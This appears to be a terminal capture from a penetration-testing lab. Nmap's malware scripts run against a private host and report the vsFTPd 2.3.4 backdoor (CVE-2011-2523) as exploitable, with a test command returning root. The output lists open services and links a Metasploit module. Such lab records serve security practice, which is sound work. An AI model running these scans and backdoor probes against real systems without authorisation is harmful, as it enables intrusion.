 ┌──(kali㉿kali)-[~]
└─$ nmap --script malware 192.168.111.150
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-18 08:41 EST
Nmap scan report for 192.168.111.150
Host is up (0.044s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain